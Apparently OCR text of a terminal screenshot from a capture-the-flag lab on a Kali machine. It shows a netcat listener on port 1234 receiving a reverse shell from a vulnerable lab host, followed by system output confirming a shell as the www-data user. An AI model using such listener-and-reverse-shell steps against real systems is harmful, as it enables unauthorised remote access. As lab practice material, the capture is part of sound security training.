 alimsahli@kali: ~
File Actions Edit View Help
┌──(alimsahli㉿kali)-[~]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.14.93.236] from (UNKNOWN) [10.10.160.205] 58350
Linux vulnuniversity 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:00:45 UTC 2019 x86_64 x86_64 x86_6
4 GNU/Linux
12:02:13 up 39 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$